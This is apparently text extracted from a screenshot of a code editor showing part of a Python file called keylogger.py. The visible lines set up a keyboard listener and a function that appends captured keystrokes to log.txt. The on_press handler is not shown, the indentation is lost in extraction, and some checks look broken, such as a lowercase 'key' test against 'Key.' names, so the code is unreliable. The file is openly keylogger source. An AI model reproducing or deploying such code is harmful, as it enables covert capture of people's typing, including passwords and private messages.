 File Edit Selection View Go ··· Keylogger
keylogger.py
keylogger.py > on_release
14
15 def write_to_file(keys):
16 with open('log.txt', 'a') as f:
17 for key in keys:
18 k = key.replace("'", "")
19 if key == 'Key.space':
20 k = " "
21 elif key.find("key") > 0:
22 k = ""
23 f.write(k)
24
25 def on_release(key):
26 if key == key.esc:
27 return False
28
29 with Listener(on_press=on_press, on_release=on_release) as listener:
30 listener.join()
0 0 0 Ln 27, Col 21 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit